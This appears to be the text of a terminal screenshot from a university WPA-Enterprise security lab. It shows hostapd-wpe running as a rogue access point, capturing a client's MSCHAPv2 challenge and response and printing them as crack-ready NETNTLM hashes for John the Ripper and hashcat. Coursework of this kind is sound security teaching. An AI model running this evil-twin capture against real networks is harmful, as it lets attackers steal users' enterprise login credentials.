 ┌──(yth㉿kali)-[~/…/5.ANNEE/SWI/labos/HEIGVD-SWI23-Labo4-WPA-Entreprise]
└─$ sudo hostapd-wpe hostapd-wpe.conf
wlan1mon: interface state UNINITIALIZED→ENABLED
wlan1mon: AP-ENABLED
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.11: authenticated
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.11: associated (aid 1)
wlan1mon: CTRL-EVENT-EAP-STARTED 52:ad:5c:03:df:fd
wlan1mon: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan1mon: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.1X: Identity received from STA: 'jean.bon'
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.1X: Identity received from STA: 'jean.bon'
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.1X: Identity received from STA: 'jean.bon'
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.1X: Identity received from STA: 'jean.bon'
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.1X: Identity received from STA: 'jean.bon'
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.1X: Identity received from STA: 'jean.bon'
mschapv2: Thu May 25 14:24:32 2023
username: jean.bon
challenge: a8:00:b8:ab:3c:a8:f6:40
response: 5f:b3:3c:1d:cb:c5:c4:61:24:eb:8f:96:13:cf:21:17:47:a9:5e:09:ba:03:2d:d4
jtr NETNTLM: jean.bon:$NETNTLM$a800b8ab3ca8f640$5fb33c1dcbc5c46124eb8f9613cf211747a95e09ba032dd4
hashcat NETNTLM: jean.bon::::5fb33c1dcbc5c46124eb8f9613cf211747a95e09ba032dd4:a800b8ab3ca8f640
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.1X: Identity received from STA: 'jean.bon'
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.1X: Identity received from STA: 'jean.bon'
wlan1mon: CTRL-EVENT-EAP-FAILURE 52:ad:5c:03:df:fd
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan1mon: STA 52:ad:5c:03:df:fd IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)